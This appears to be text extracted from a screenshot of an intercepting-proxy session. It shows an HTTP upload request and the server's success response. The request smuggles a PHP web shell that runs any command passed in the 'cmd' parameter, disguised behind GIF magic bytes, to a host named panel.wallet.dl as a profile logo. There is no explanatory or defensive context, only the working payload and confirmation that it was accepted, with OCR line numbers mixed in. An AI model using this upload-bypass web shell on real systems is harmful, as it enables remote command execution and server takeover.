 Pretty Raw Hex \n
boundary=---------------------------22037756213900288053198572039
9 Content-Length: 1780
10 Origin: http://panel.wallet.dl
11 Connection: keep-alive
12 Cookie: theme=light; PHPSESSID=v6h2vpr5ha5q307unco7ki8rh8; language=
es; theme=light
13
14 -----------------------------22037756213900288053198572039
15 Content-Disposition: form-data; name="name"
16
17 test
18 -----------------------------22037756213900288053198572039
19 Content-Disposition: form-data; name="logo"; filename="exploit.php"
20 Content-Type: application/x-php
21
22 GIF89a;
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jul 2024 17:29:37 GMT
3 Server: Apache/2.4.59 (Debian)
4 Set-Cookie: theme=light; expires=Wed, 14 Aug 2024 17:29:37 GMT;
Max-Age=2592000
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 77
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"status":"Success",
"message":"Suscripci\u00f3n a\u00f1adida con \u00e9xito"
}